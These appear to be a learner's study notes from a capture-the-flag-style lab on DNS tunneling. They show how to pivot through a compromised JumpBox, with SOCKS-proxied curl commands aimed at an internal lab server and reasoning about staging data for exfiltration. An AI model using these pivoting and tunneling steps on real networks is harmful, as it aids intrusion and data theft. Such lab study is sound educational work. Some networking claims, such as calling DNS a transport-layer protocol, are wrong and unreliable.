
- In this way, you can access web.thm.com from the Attacker at Network 2 through the adjacent Jumpbox machine.
- At this point, any communication sent from the Attacker machine at Network 2 through SSH via port 1080, will go to a DNS tunnel which then end up at another DNS tunnel endpoint at the JumpBox. After it has been received there, it will do the usual HTTP request via TCP which is to the web.thm.com.
- So I guess the way DNS tunneling works is that the actual machine that asks for the requests pass the request(s) to the intermediary(JumpBox) such that the intermediary asks the requests to the destination on the requester's(Attacker machine at Network 2) behalf.
- This makes sense since DNS protocol operates at the transport layer.
- Now that we have connected to JumpBox over the
dns0network, open a new terminal and useProxyChainsor Firefox with127.0.0.1and port1080as proxy settings:root@JumpBox$ proxychains curl http://192.168.0.100/demo.php root@JumpBox$ #OR root@JumpBox$ curl --socks5 127.0.0.1:1080 http://192.168.0.100/test.php- Remember that 192.168.0.100 is web.thm.com at Network 2.
- Note that JumpBox’s machine (at Network 2) most likely won’t have proxychains in it but it may have ‘curl’. So using ‘curl’ may be the best option in here.
Visualization:
1
2
3
4
5
6
7
8
9
- The Goal is that we want to access the 'web.thm.com' from the Attacker's machine despite the fact that web.thm.com is only accessible from JumpBox VM machine by default.
- Why would we want to access web.thm.com from Attacker if we can access it from the JumpBox to begin with?
- Remember from previous section that the Data Exfiltrated via DNS with sniffing is done at the Attacker's machine not the JumpBox.
- I guess the adversarial thought process is that we want to store the extracted information on the same machine so that when the attacker's machine from OUTSIDE the network will finally exfiltrate the data out of the network, there is only one place it will look the information at which in this case is the Attacker's machine at Network 2.
- Note that this attacker's machine at Network 2 is ALSO a compromised machine the same way as JumpBox does.
- Lastly, I guess after the information is collected at Attacker's machine at Network 2, we can transfer the data (assuming it is encrypted/encoded) to the JumpBox which the Attacker's machine from OUTSIDE the network have full control over.
- I guess the key in this DNS Data Exfiltration is that the Attacker has compromised the JumpBox in the first place which makes it possible for the attacker to just move around multiple segmented networks.
- Another perspective of the attacker is probably that once it was able to bypass the firewall, there is only ONE machine it can see which is the JumpBox.
- Lastly, since this is DNS tunneling, it used UDP not TCP.